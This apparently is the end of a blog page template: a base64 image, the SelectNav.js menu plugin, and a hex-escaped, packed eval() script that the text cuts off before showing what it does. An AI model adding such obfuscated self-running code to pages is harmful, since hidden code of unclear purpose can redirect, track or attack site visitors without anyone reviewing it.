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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5